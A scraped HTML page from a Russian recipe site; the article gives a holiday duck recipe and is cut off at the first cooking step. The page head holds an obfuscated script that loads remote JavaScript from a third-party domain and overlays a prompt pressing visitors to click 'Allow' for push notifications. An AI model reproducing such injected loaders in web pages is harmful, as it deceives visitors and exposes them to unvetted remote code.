

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/
body_size: 16996
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик - be1issimo.ru" />
	<meta property="og:description" content="Готовлю на все праздники! Перед началом праздников не многие хозяйки решаются приготовить утку, аргументируя специфическим запахом, жесткостью мяса и большим количеством возни. Конечно, жалко отправить испорченное блюдо или ингредиенты в мусорное ведро, вот и не вкушают ваши гости такого вкусного и питательного мяса. Ну, ничего, сегодня мы научим готовить уточку нежной и сочной любую хозяйку, [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2021-05-11T12:12:09+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2021/05/1-36.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#article","isPartOf":{"@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик","datePublished":"2021-05-11T12:12:09+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/"},"wordCount":547,"commentCount":0,"image":{"@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2021/05/1-36.jpg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/","url":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/","name":"Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#primaryimage"},"image":{"@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2021/05/1-36.jpg","datePublished":"2021-05-11T12:12:09+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2021/05/1-36.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2021/05/1-36.jpg","width":640,"height":334},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-32292 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-32292" class="article-post post-32292 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/" data-title="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" data-description="Готовлю на все праздники! Перед началом праздников не многие хозяйки решаются приготовить утку, аргументируя специфическим запахом, жесткостью мяса и большим количеством возни. Конечно, жалко отправить испорченное блюдо или ингредиенты в мусорное ведро, вот и не вкушают ваши гости такого вкусного и питательного мяса. Ну, ничего, сегодня мы научим готовить уточку нежной и сочной любую хозяйку, [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2021/05/1-36-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 4 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="32292">68</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Готовлю на все праздники!</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-32293" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-36.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="640" height="334"  /><meta itemprop="width" content="640"><meta itemprop="height" content="334"></span><br />
Перед началом праздников не многие хозяйки решаются приготовить утку, аргументируя специфическим запахом, жесткостью мяса и большим количеством возни. Конечно, жалко отправить испорченное блюдо или ингредиенты в мусорное ведро, вот и не вкушают ваши гости такого вкусного и питательного мяса.</p>
<p>Ну, ничего, сегодня мы научим готовить уточку нежной и сочной любую хозяйку, даже начинающую. Вы обязательно прослывете отличной хозяйкой, а гости с удивлением будут просить уникальный рецепт румяной птицы.</p>
<p><strong>Итак, для приготовления пряной утки выбираем качественные ингредиенты:</strong></p>
<p>• домашняя индоутка (у нее мясо вкуснее, чем у жирной домашней утки) – около 2 кило;</p>
<p>• яблоко семеринка – 4-5 штук;</p>
<p>• фреш апельсиновый – 120 мл;</p>
<p>• соевый соус – 100 мл;</p>
<p>• имбирь свежий, мелко нарезанный – 30 г;</p>
<p>• мед жидкий – 2 столовые ложки;</p>
<p>• цедра апельсина – 1 столовая ложка;</p>
<p>• чеснок молотый – 2 чайные ложки;</p>
<p>• корица и красный перец – на кончике ножа;</p>
<p>• дольки апельсина для подачи.</p>
<p><strong>Отдельно для соуса нам понадобятся и другие ингредиенты:</strong></p>
<p>• соус и жир, вытекший из утки в процессе приготовления – все, что соберете;</p>
<p>• фреш апельсиновый – 170 мл;</p>
<p>• мякоть 1 апельсина;</p>
<p>• мед – 2 столовые ложки;</p>
<p>• крахмал – 2 чайные ложки;</p>
<p>• лимонный фреш – 1 столовая ложка;</p>
<p>• корица на кончике ножа.</p>
<p><strong>С ингредиентами разобрались, а теперь давайте приступим к приготовлению ароматного блюда.</strong></p>
<p>1. Утку хорошо промываем, удаляя остатки перьев, а также потрошим. Не забудьте удалить сальные железы,<br />
расположенные в области гузки (я ее удаляю полностью, так как не приветствую даже толику специфического запаха).</p>
